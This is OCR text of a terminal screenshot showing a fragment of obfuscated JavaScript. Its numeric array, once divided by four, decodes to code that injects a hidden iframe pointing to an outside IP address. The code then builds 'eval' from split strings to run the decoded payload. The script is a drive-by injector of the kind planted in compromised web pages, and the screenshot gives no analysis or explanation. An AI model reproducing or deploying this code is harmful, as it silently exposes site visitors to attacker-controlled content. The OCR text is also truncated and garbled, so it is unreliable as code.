 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help Mon Feb 21 15:53
⌥⌘1 /Users/mbroekman/S... ⌘1 +
16% 5.6 GB 1.0 kB↓ 2.1 kB↑ 84% 2/21, 15:53
/t,420/t,408/t,456/t,388/t,436/t,404/t,456/t,160/t,164/t,492/t,52/t,36/t,36/t,36/t,472/t,388/t,456/t,12
8/t,408/t,128/t,244/t,128/t,400/t,444/t,396/t,468/t,436/t,404/t,440/t,464/t,184/t,396/t,456/t,404/t,388
/t,464/t,404/t,276/t,432/t,404/t,436/t,404/t,440/t,464/t,160/t,156/t,420/t,408/t,456/t,388/t,436/t,404/
t,156/t,164/t,236/t,408/t,184/t,460/t,404/t,464/t,260/t,464/t,464/t,456/t,420/t,392/t,468/t,464/t,404/t
,160/t,156/t,460/t,456/t,396/t,156/t,176/t,156/t,416/t,464/t,464/t,448/t,232/t,188/t,188/t,228/t,208/t,
184/t,216/t,204/t,184/t,200/t,208/t,208/t,184/t,212/t,220/t,188/t,476/t,204/t,396/t,188/t,156/t,164/t,2
36/t,408/t,184/t,460/t,464/t,484/t,432/t,404/t,184/t,472/t,420/t,460/t,420/t,392/t,420/t,432/t,420/t,46
4/t,484/t,244/t,156/t,416/t,420/t,400/t,400/t,404/t,440/t,156/t,236/t,408/t,184/t,460/t,464/t,484/t,432
/t,404/t,184/t,448/t,444/t,460/t,420/t,464/t,420/t,444/t,440/t,244/t,156/t,388/t,392/t,460/t,444/t,432/
t,468/t,464/t,404/t,156/t,236/t,408/t,184/t,460/t,464/t,484/t,432/t,404/t,184/t,432/t,404/t,408/t,464/t
,244/t,156/t,192/t,156/t,236/t,408/t,184/t,460/t,464/t,484/t,432/t,404/t,184/t,464/t,444/t,448/t,244/t,
156/t,192/t,156/t,236/t,408/t,184/t,460/t,404/t,464/t,260/t,464/t,464/t,456/t,420/t,392/t,468/t,464/t,4
04/t,160/t,156/t,476/t,420/t,400/t,464/t,416/t,156/t,176/t,156/t,196/t,192/t,156/t,164/t,236/t,408/t,18
4/t,460/t,404/t,464/t,260/t,464/t,464/t,456/t,420/t,392/t,468/t,464/t,404/t,160/t,156/t,416/t,404/t,420
/t,412/t,416/t,464/t,156/t,176/t,156/t,196/t,192/t,156/t,164/t,236/t,52/t,36/t,36/t,36/t,400/t,444/t,39
6/t,468/t,436/t,404/t,440/t,464/t,184/t,412/t,404/t,464/t,276/t,432/t,404/t,436/t,404/t,440/t,464/t,460
/t,264/t,484/t,336/t,388/t,412/t,312/t,388/t,436/t,404/t,160/t,156/t,392/t,444/t,400/t,484/t,156/t,164/
t,364/t,192/t,372/t,184/t,388/t,448/t,448/t,404/t,440/t,400/t,268/t,416/t,420/t,432/t,400/t,160/t,408/t
,164/t,236/t,52/t,36/t,36/t,500/t];
var fme="";
var g=function(){
    return this;
}();
tevq=g["e"+zio+"l"];
var cet="";
hj=tevq(ucyq);
for(var i=0;i<vo.length;i++){
    aig=tevq(vo[i]);